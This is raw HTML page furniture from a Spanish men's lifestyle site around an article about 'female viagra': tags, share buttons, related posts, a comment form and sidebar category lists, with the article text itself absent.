            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/3/" class="post-page-numbers"><div>3</div></a><a href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/disfuncion-sexual/">disfuncion sexual</a></li><li><a href="https://www.hombremoderno.es/tag/falta-de-deseo/">falta de deseo</a></li><li><a href="https://www.hombremoderno.es/tag/viagra/">viagra</a></li><li><a href="https://www.hombremoderno.es/tag/viagra-femenina/">viagra femenina</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/inventan-viagra-femenina-el1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Descubren+la+viagra+femenina&url=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/inventan-viagra-femenina-el1/&amp;media=https://www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg&description=Descubren+la+viagra+femenina" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Descubren+la+viagra+femenina %0A%0A https://www.hombremoderno.es/inventan-viagra-femenina-el1/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/mensajes-subliminales-peliculas-disney-el1/">4 mensajes subliminales de las películas de Disney</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/blush-juguete-sexual-apple-watch-el1/">Blush, el juguete sexual a distancia de Apple Watch</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/elisabet/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/e646a8e7ebbf7b021739a63673667198e939d19098fef5a70c4772b88aea0018?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/elisabet/">Elisabet</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Elisabet"></span><meta itemprop="datePublished" content="2018-04-23T09:35:24+01:00"><meta itemprop="dateModified" content="2018-06-04T10:24:25+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/inventan-viagra-femenina-el1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/inventan-viagra-femenina-el1/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Descubren la viagra femenina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=1000%2C625&ssl=1"><meta itemprop="width" content="1000"><meta itemprop="height" content="625"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":786393,"live_filter_cur_post_author":"5778","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "727";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "243";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/inventan-viagra-femenina-el1/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=786393&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=599b69eb3f&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=370ddceec5dda5b5344b2ef6fd6844c5ad9d9e8f#parent=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
